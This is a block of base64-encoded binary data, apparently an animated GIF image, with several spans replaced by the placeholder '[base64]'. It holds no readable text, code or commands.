FOHsx6HCt7LoPCMg18UvAKrqBQCiUCkiAGI4AY2CBG2UBRHuVRcG/2iMAIIkCRSOsMOoE4gTQpjXMob8CphhQQ/gEpnUpJmRMAhNI5rbIqZ/[base64]/wVo8S5pjSOJNSSVEsSacySZezKaG0OZ/UqZZRWZVx3LirKrsLK63zCMMybiwEx7IpPjwBWhoEy9Smg3zEkpqj3MasLs1U7VapGSpCFRSzuV5ILANzDaHkzvoMEAM196LVOgXRMQv/MDK1o1AV1fCkRfEitWANli3SKGHDwkJBsxItL1PtaXrwKZ8qLWXAB4++J7JCMMO8R2cM4BU+7MM2a+UA6QwUSpCqAAROLFdzNTiD1CiNckhhrCmLdEmZ0maN9VhzFlmV1Sp9VhifI2in9QDD60ubjFmMpT6/Tv3ukKwIjsvMMBqF8Cs/aoOGpCKygdocNEDAUL7W8B/po1weAkcOJPeEUiv1NW2Zw0CvM1EXVQG/[base64]/Cl8gCF8VhIVX6HkSk6hokBlVbZxVRZyW5ZyNTdzb3Zmi1MpmVQpm3Nnk3V0fbZnhXIZrZRAUbc5AOEZ0XY6sOUg8OPdRGlb57FZ9qM72pOXGIRqlzZd17UZCE5abqXumihPHaY+miGFBnVJm1JoJRh6GTJLC5BrfPhBf40QzyMgAAAh+QQFMgD/ACwDAAIAewLEAAAI/wD/[base64]/Xn6z2vb06hTq17NurXr17AL0gUZly64aFsGWdOtUiVLlzBl0jQ8nB1Pw4sTz+yrKIlXyZGjM1UqKaZMrMY1Y1c0c4AifldMx/8eT768+fPo06tvWLu9R5KGdFfA+3uA/eVA/2UD3JNwYnaEZbcVd/zMA51kSBXlVFHotNQZd1dhMyBWnhljiFMEPbbehhx26OGHIHY413u2zQUOPFv0UsEF9K1Eyl72wRTTfjzJtFhN/[base64]/2hNMA0QjkFNyBupko7z26uuvwCYE17C1kXQXXnnxQ8oAy5YqFU414WgTmYn9hyebM2XjmFLSgYOOHZKYcEFmwq2ZXWegsTMIoJDhak6gwcYr77z0gjhbscWeKMmlKZFJ5l4w2inQTX8RdGZiOnoG1E//SMKUOeNYIcUIEcjghAlOzHSdZz/tqTB32WBYkHjv1mvyySin3FY4ArE82z/4yvXUnyeKAw+4TbCjs7M6DzTmQNXaiZ/HWw1kCDrozEMEBBeIe8EKKzixgkCwTninwtmM84+g/9BimqFbd1MaoEqJPSg4Kqet9tpsJ4S2yyTBneVI4kw2UlLw4KaznTTd/+TzfjX1FaN3smZFJhgXWBz1CgNA7cQFzTQjHGOaUZ5NM+gYJCihJW890KFdD/rYrm2XbvrpjaL9NkFvEWRizHG9M8ogYBS0nJ0xtrQp0QLixN0/YGQDddQX9DII5M3EdGesd6JrU5G9XBAeaQORLp6GfzpF6Na4ou799+B7CPfWMcNsosz53i2OJALR+k/uwHnn70/pQghtTIo0Y8LxKyxLCuNLykY2ABQtyilieE5wAhEgU5RbdY17XBMZ6AbSjQmG74IYzKBqVGe+2rDudee7G/[base64]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[base64]/wwqP8woRWQBFCJiQyoXv8GGYjFouTkog1xc2U5GVHQkGKodG93i7kIpL/4D19QCr94ghLwDxjXCLCaCuCJkYFZi9s2AbT6YNckVCNHDOageDFZppHXf8RHrBVhpgCarEokAEoJp6AJlYOgmw66qALBrfxAolb/[base64]/YupN2yjpMyIRhwVjQuXxUlaLqhKb5pZAPs1xZq52eEIvj5gQjCXHfR5FPgKq6qILYaQI/5DgR57DFyIEkoDjMSCpDZQKSgA7093uDq719Cyjcmz3e/7uY4iu4gWtbgeifGhWIKXcrggu42+skRfi3iNsr2wCa/1C5wZkEulCzQBCPFcCU23AAAsCaaCCVdUqoUQmnB7CamZvAVXmuwGkIdrqTxKm5XxkO79i6SyZqlApSUeZhYFmZ08FnqWIOWOsJtQh3nuC1nbRi/yCqqUq2T1CqwXiXYxgKtdVtznQBWluMcbuMqkQ4zIsH7wC+9Gdh3xu+Sfy+5Mt7fnsQ0yhYpEMaT8yY5suYUYw9XFq4J4us88sry7qyjIBZDSyP78gIezEMBlG5/CAQ5ZgEd1GJwOma0WCuMVAL4VALXJmPgoqbvGmJSdAKGApFlbcRkhqWwcWiqv/[base64]/jMXvYqbbUzIX5b7h677KfNLTmH/QrB77cJwH4Qh1vJuUYIkVYKfxqMYDMaHW8A+CHMDxQA4W+g/igMHx4KyWqJUE0QpFuY+JqrOfyJX/EKLBeRCuyzJNWxHrdIqLrDmXCrVoM8IFd2pIgQ6WAKVwRNBOAHQY1zSQ4wSeYKQLbQF0IILg1wgB4AYd8ASl4ABmGABfEIx2F5LHSJh6qFqgJANscFT6Z1/NXNLf+9Pbe8VSbFs1jT3dxFzC7DWj09ozXcxMPDrIdswPtNq3Lcyio8RD3SHTTI4B/A+KutYlWsB7wZQzu4+kQMamq8DiGAMNaimQSAmRGA2qWaJ2isbW/2ArejwI+wxFTUu1CoFYIcxLmtd8483IDKSQfeYtbNCQsRdHcMSeKyANPHA8jdMIYoAKfuAHqPAPDvAPT2ABkf0EN8AFdAexZvsFKgiYtgjETgdKiRMBf8BcoINRwcqfPZjaFkU6wmwQUIJ1xWwaqc3SV/zE7itZgqVmT/Liyuy+VIzaVhzc55GgbvqZjtrAW6CtAtDjSImJ8RANTSCKD9qg8lgB44CA+wuv67q6uAGvCFjPBeG6A0dS9Qq1Lyptm6epeg0O7jDf/[base64]/vqi+IfFg1IhaAbhpDVNplAcwiV25xsWOp7YyEArg8QZxAOFwnOH/gIBFSfN2huVwasjuNNc7f88nJiRIQQviwAAmIAOutgIbB1Ce4AtdkAql8ARKsJcIUAQWYO7CkAJ4hwBPIAwW4AdVbwFVj+cp4AaAXnSCPjy2d0e0ZgJsgD1SdLiM3stNTOq+bL67vdM3DuqDC9NtxvczPeLtK8Wg/iQmmxBe400aIr8bHxv1exCtCezyvLMCAamtYOwJwQjiAPNhHPkKOvMYPM87O8iuW94V8cGyG7tkZ97ROaPQ4XnvwJD3jlob6KNzqYabnAF+YO5+kAIEbqQw4PUB7vUWIPZuUO/dJ6XSlRPyGTXixvZ8JdPjq9K3Remjg/HInL5I1None9Md/8u+CH++pqHTzIXw3VT+YoP4aqZvRDhLir/4atFOCerG5FgQCLisCPgPAhBcoamt9w8Q//7FO9BKYDiBBwQe/BdO4b9tBxw2XMiw4bZw2xYiFIhRY0WQISmKrBgOnEmUJ0GC+8eS5EuS4MyBoymzpk1aNGmpY5DFk5MVKwYEHdpIwj86KVIUKfIvAxUqfp7SkeCAC4IiUKOa8gOjyJMUbiQECNClCwVPJgYoWsvWyVufF668w9dSIC18tLrp5dvtn1/Aff/CFGgu5N7Aew0vNOzXnN+/tMzR+md4cmXJlC1Txmw48+S9lTH/k3y3MmK9l2Fy5syY8GvYsWXPpl3b9v9t3Ll151YAcpuAeMA7AtcIXCHBhb0Jxot4kfm/AxE/DoT+8aFGjg0VanyYveL0jSPBe5+dUmRK9CfVk79t0z3NmTNx0nzX08QzoUOFKuoiBlURP/6RKoOnoqIigydSseqLJ4TxIyo/[base64]/pYulHjxQKwinQkAgByQoQhgILSiiAzpESIUsB85C64IB2lLkwxCd6CUCeFyqi6+8EItMRVkFEnJI0Vzky9YbSUPNxsgGM2cyz2psrciKjIRMsRx3bexEyxQr7S/LfC3sNCuz1XZbbrv1diHi3oRIuISCiyccAQbSKBFxO7KuOeTIVPMgNrXzDaKM4vSNTtpUoog89Rqyc6E7nQT04D/jA8eKCQoFSihshMrGhEsfzEADAg20uIhPuTDLUmFMsWDCsCQYK9SzflKELbZA/BBEIq4QB08b9ZrVZlllbRFYkV5k9sUWb00W2Rin9ctmkIhFeufFlP5xNKeDvvZIGpX8//ZqrLPWeuuQBMDS6yy/MzOhec/8R4B6L8pomzQRitNN9t7OFyY3ZdOz4Dn95dPghG9yLydwePppw/z2U+XSAzM4pMAIpdKgCDEk4KKqRrC6tAglKPwigFBDoYAEE5wodWUPX3biAgMqqksglmJF8URfU8N2s8SC5gu0YG8XjMlrQ2LBtd+TVfqzyy6TFttcmcTR2mtXNI1r6KOXfnqRCjD3t+vTxZ444b4kV03g0GVOoUQwojeicw8AU1/rvsvXfIb0vXLPfgW+Oz2U7LKyb/jcU5gWK4RCBs942ApUUaoBqOIfmFrc4vwQIQcdyAIp6BgXGsEopmwqLAg4mVnQYv+C/bjFZUDpxR/AoZcTwogWrPHL6lgUpGTRKoYlwhHRlNY74dGCBYbZ4T9+l5ng9fB31fqR05IXkp0lTXYqFBr1nPhEKGrra/MDjnC8lq7oxMN7zAGTl8SjvjaxCW4doVPdXuM2iOQmf/[base64]/sAsi53rmuaCTxiyC5CHi3NdL+JVG3LyxJWuEU8BKwreWzFFhdaTJHUngBPwQhY+KSMGD/CkMYVTsgUWYFAkacVAJIGCRYBEBAirEubOATnRr0c/pshAUNuREMCmkzDvwAru71GpWkVHarwqDNFkprZY6nMwsc7nD0gARJD305SwFUksf3vSlR+QMMEVDpGo1U6hDJSphwgYSaXYkbF/rUpq+k6ZEbEddc3OXbMZJEjNy5Jwv0ZtWC4Y3PbGTb/7z259yYgVLaKiACBSKKkzgB67ANaABhRwCxMCFfxy0CwlVqFKUgoAvVKULoSBBWgxI0dJddAAXmIdpRPkOj6oD/x0hdZ7xblbKZgkpps07KZGG+FnS2HSWPxQtZYJnDpuG9par3SlrgJqjJa3IM64ZZlFte9snbi975jqbNME0PjB9aTrUJO5zgNsc6DjEIW6CX3i2Kqc0asSM5nQnHPPkTr1RyW/[base64]//8qG2FYslX0HEQleINSoN7jXTnuhAGFdQIIg3JAorgVghmU0IAyEFA/[base64]/hCzfABCBuAAcAVOEH6JCwtH6Vy2CNRrY2LM3/[base64]/neOMdbxvvQZO3/9giccT0zN4SpJs5Npu44oTrh3RHTvm6Kkl64I7mSje6MTfneQY2MIRQGTYuiQ8b5/i3OubEHVIIQ2Gz//D7fOonP2AwgQXowEimPGgPjfBF85/hi+dP3Sj0DWzWPQEiPpaqcNr3hAMcUPYbsBkB4V/7vNUOgBnEAu6zbOKzcNfSXNG0STx7zcJJ6zyYDF7/KVZ84oNn2rsAtccbQAJ8DY3gknv5ji7qkpAjiDTJIlojCa3aNTLCjo94rgR8pzpZJ9kLGLEiGAzMOZphnZloCSsblmWbj2FBhxEABNAJHU+4AKAgr/xYi2yAAGFAhaPrgH9wgOZrPj3oAj3Qg+a7oHFLhTdzgHt6GDqjNu1jiwGoOrIALAQQgYaCg/EbP7VbO3u7AS3It32Drcf4DCU5pqeZNErLtNzQPx3qtP/UCp7JEgh++4e447c4jLuKYIHJKrw8NK0VYrwCDMTG863OQ6qoCpt0Ea5wGZ+PAK5tUpPlkpdvCom5oarY8A59CcH8wZ+BocSbWwnrGkFjSxruUjYUlAxwcIcIAABzA5G0ICAwq0FVAAMKCKgOeAIJKIVMyARdHEIiTKQuuApvC5WLKi/z0g/yygISELsAGD8RcAMrrELySztqNL+1A4AIiIU4LMPNwCmJ+xHWsL/Q6rtNs7861EM61EM4pENaqMN01CE8RLxLQ0d3ZMfJmkPS4LcV2keJE0R/5LgqGhOvAReB+BItGieOUL0f27HjUBfkQDkyeR9gexMkm66XMKP/MaIuu7gut3k9EKSZ7PgqE2QJw5AJNjpBetIom0CHCPiBD/[base64]/ArharCKkwB/ytsqPKTyhsgO6qkRrSDgypYAByalpaqy4VjrdUKwH1EMXWMxzxsS3XsvxM7R98ZsTj8ITtsR/O0w1myQ3SArHfQS8eLgH9QA5DQhdqIh28QgG/oS6yZojS6Iho7m4XYEi3Jonj5se14yAGll+S6Kl5rEwN8E1wLCYvsF3WiGZewTIJZDCq70NrTuc6cjBNSQXWIAJ4oLBO4PqHLPlOpSQo4Omz7CvoSA/v6TUPqgmjrut1EFBJIKL/qUaWIRoEwvwA4zrMb0iHtQrarAm1cKa8MwK9s0haJ0kzrziDCQ9+pR5IATziMy3TEx+z80rZEBzF9h/WELHVgMPfkOPn8B/9kuIeF+AbbgFP9fIkeWIPcYLWAFJcZK8g57a3fEIiBbLVtisAHFNQIhUTVk1Aoay75OQ/a4ETzCCvK5KqS1J9RLEXPxFR3+IO3YwDS9IR/yIL7QJQDQreiIz4AwTY0Ywo1W7OyuL7cDAovqEFsyAIH6CulUDNU2NUfFYF/oEay2BxhlTeqrErzw7cz2LcmVS1Rcixz7E7C486ZysPwDKL+s9LfEdPsrEMx7db1LNNvZbAEG1cFS7A0dTxyEIj7fFMBSNfZwLw5MT07DYkeIIxA5U81OSqQUMRHjA7tIRMH7KKGQJPk0rUGlY0LhBOFpZ/XkD0QfDKW2FA42khLLUn/[base64]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[base64]/y1TDXCRKqxsoSqxm51HcePJ53hSk05xTm5CqbvjMMd5xjuOOKxjHVQSxzvN2s51aAFZWF5HetWTHjoMgIdcZsEE3nOCCdwTvhU8wwmqWMF97iPMAVxgfSQY0AU8MQARzE9B9oPBwESAAAv5738BvOYACeihEI1oYt/8xzePy8D+QfBiLFqIFhiChE6kAQkf7EQYItGf7QaIAZF4KwyJNNCi5ZBIGZ0oVBr6UIkelGcKNSgMb5jX+TqlicE4xTRQGg1t5ENw8pjGNJzhBQjwTYpT/IfgCKDgBfNCwc5QsEwjrGCmEoCpTP0ALwQsAwFQEU8eDosABCmPqMrxcIdjHP9VrapiOmY1j39JRCIAqTkBMMILnnCUUs36qGeY1S9WeGTqaECDApCpB0/BK32pcru/arKvzgnO7j7ZG1Emq5SJ5Q1kgycO5kD2lYlFRyur5zxtVY9akgUPOqxQHhM4YT2dbfMFlpmu9pDPfOe7jxP6My8BGRMC/vpz/e6HiidQEyE2CSA2txnAAILofwxErjebQk4UidOczk0nO3kAgDzcMw0AGIQ0rGEMfjTjAhCAQCjwwIYIJOOg/4hABNiQjAhIotaGqPWqIyDDhF4hGb2OAlFG0GqK9rApHK1JQ69Q7CSbaWvOtho5QArgafglH9H2wn8BLDhJkMNqZLGJI/7/RAKaLpgAHyh3hc+tbnOzG6pMhQvZamLUMRrmG9HA9qByULh961vf+VZU4Up8YjpyIRBu7EIeE045pcbDJl/FVNr+0ohNvSUYEcADA7wwcT1U3DDMtgol/9Gaj/tKV8OxySanXJNebVJYJndNOEAJPOYFb3mttDJ4qBdmnaNSetQLT3cwC3TpqUMK2XtPFlYA2hWENnzsQW357uOud9HHmAygQChMcAMI1JZ+GbAfhCSk21R8M0OHZtiiAeih4SLs0TZJrnIt3dxLs/MGs+gEIDpxzzzw4AKgHgQp7kOKZgx+EFtogun+gYctWKMJW9jCICJvjUFYowK92MKbVs3Q/ygkg/PC5rznk4Gz0Av7H6L3dU18PeyKKpvkZUpiVJIAl2mjVAbfkH0wpu0XAnfbbNoYI1TMJnsvoPvcCjY+8ttt7kEpH6d44LCHiTKWsbyUC06FKoYHxYtE9ZtR1RCEpORQjToK4lCHy2pW3yIDxPhxxtuwQ+C8UI3GOIoN8SDGXxiTCU94wf6udwqS2YI74MptXNL/QRmvnNyTEYvt+Mbu+I5uhIM5ZMdzmMPJMRaYbVmzoBIqUQ9m9RzQDd1lBZ04vMM4RIAMZME/LBOctZlpyUfSpQtqscud0YcM6NksXIA0zELXBVo0EQz/jEhv/ZYDeEg2HWE2sV1vRUzF1P/EcVUTODHQAzFXBDXQGwACIORBCUwX4V3AP1zABTTDP5DC4DXD5V0eBPzDAFjDBViDG5KCG1oDGZICP8DhIDQBEazaFUTBHrbaFeha571ar42Arr3V6MmX6P0DsB1gbWyNVOwRfk1D+QVDLZADBXhBJOKUDMBJ1pQN7PmNU5DUS2Eiuh3fgiXfuqXiU/ECTumN9BGFAJSFvWHbKZwUFsmDXwSGXQCc4eDYXwjCwClKF6TFWkwc42RCNXhB4sEi+32D4BCSp8DbKPhFNWyK5ayfx5VKJeVKOBigAboesQTHkuHOyYUSlKHcXkXglAVP8lhLTXTgseScTQDdP1iW0N3/[base64]/GZovKl4vIpH0oNm1R8A12WERh5wYlR1QcIQjUUHPfVkYkxDvrlgAMoI2FgisNtzp/IwR35hRHEw1xM3Fn9BU/80VT+w63URGZe5m78SlMADyZp/xLvuFx0TAcpMU/zoCbzxBzzoOZjiaD0vCY+Ct07iIM62KZmydkKrODTwQed0Ycq/AP6UJ193CADzEIoDEAA/BmgfR00iV2FnFOGDFDDZJPCZCQFaGQXFCHC+I93IldyQZpTUCEEWcw5pSQDAEAnrKRLkkJMuicZNkOpgdpNQoA10Icx0Ac/BKU1lFov/KdN/ufhSUJTQqVNdJ5Sml5ALahRztpbOShn1oQ2eA05UKg2KJGEVqizSQImAhgBPEq25RdPcdXvNYUk4EHE/UUdkFsptmiLqqL2KZWB1cTffINhkINZeEFP+WUg9OgeBMpdpBjiBOOK4dFVWY7/[base64]/6II9GL7+1CncojOo27ppWCzSaFTEIqAIColJjl72G5Gu2DEm3B7sUTQkAmJmjub8SRbgGAUcAGKUUTCMAvs1nFVggE3kAurQDgFi5sleZjqm3DmK0sr1BgRy0u1YYHQ0y865Y2uGWQYyjz2OIJ7SaT6Og/TcqQmqwx/ggTSwB7r40jOgC0HOh36Uj6L2xy6AAQ5EanM+JAwUAXSqSNsJVwAcYReQANl+Kkf2lv9YSDlBGtpW04pgjEAsBAI80IcAQBgAgKat5KfdqhoC5QDsZ34ag33kp1DOJ6hJwyCA